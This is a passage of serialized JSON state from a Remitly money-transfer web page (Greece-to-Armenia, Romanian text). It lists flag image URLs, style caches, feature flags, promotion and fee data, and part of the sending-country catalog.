ng"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"currentReceive":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"f1na52gb","textContainer":"fsyqe51","baseElement":"f1de074t","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f1at8f6n"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f1at8f6n"},"components.common.AppStoreButton.medium.indigo_dark":{"appStoreImg":"fswzyrj","appStoreButton":"f1v6r77f"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"fhqnhxg","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large.indigo_extra_dark":{"appStoreImg":"f1d9t9ej","appStoreButton":"f1v6r77f"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCM6ZqeHWxHYtVDKkIin3sjUYIWIk3mm3ukfjMz3mqkTpKWWyVk8Vnb8wDfv0YihNYQAygho7slKSRsa8EBsFv9Vywh0xwzh2azxby9Gaj","csrfToken":"A-uccK701ijT4vfX-R6U4p2DaPTQNmtHxVpIy7g2-8neQk3eSMu2SgeJ2laKG2zDxYu7i-F9uWum4sZHpw8tJ5zQ2kTQofOtJolMI_oBBw9hqgcL5KcTHOcgmvEbyPA4KTH3YoQ1-7BUZKjt_2Xw3-Tmzl_y8cPeT5cqj5D7f9wupCP8iLKqMBpakTWpvNboNQ","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&=8TYp5WZtJXYv8mcvI3ZvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":["GRC-ANY-10DISCOUNT-100MINSEND-REF-1125"],"friendPromos":"GRC-ANY-10DISCOUNT-100MINSEND-REF-1125","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":10000,"minSendCurrency":"EUR","discountAmount":1000,"discountCurrency":"EUR","discountDisplay":"10 EUR","minSendDisplay":"100 EUR"},"advocateReward":{"payoutAmount":1000,"payoutCurrency":"EUR","payoutType":"credit","freeTxnCount":0,"payoutDisplay":"10 EUR"}},"secondaryMerchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"1.1280","effectiveRateAsLowAs":"1.1280","everydayRateAsHighAs":"1.1280","effectiveRateAsHighAs":"1.1280","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"3.99","disbursementMessaging":"","feeFree":false,"everydayFeeAsLowAs":"3.99","effectiveFeeAsLowAs":"0.00"},"promotionMessagingData":{"promoMessage":"Fără comisioane la primul transfer cu Remitly","forexCapSentence":"","freeTransactionSentence":"Fără comisioane la primul transfer cu Remitly.","dualFxSentence":"","termsLink":"https://www.remitly.com/gr/ro/armenia/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-GRC-ARM","promoPackageMessage":"Fără comisioane la primul transfer cu Remitly","promoRateSentence":"","promoReferralMessage":"Primești o reducere de 10 EUR la primul transfer"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"1.00","effectiveRateAsLowAs":"1.00","everydayRateAsHighAs":"1.00","effectiveRateAsHighAs":"1.00","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"4.99","disbursementMessaging":"Ridicare de numerar și depunere pe card de debit","feeFree":false,"everydayFeeAsLowAs":"4.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{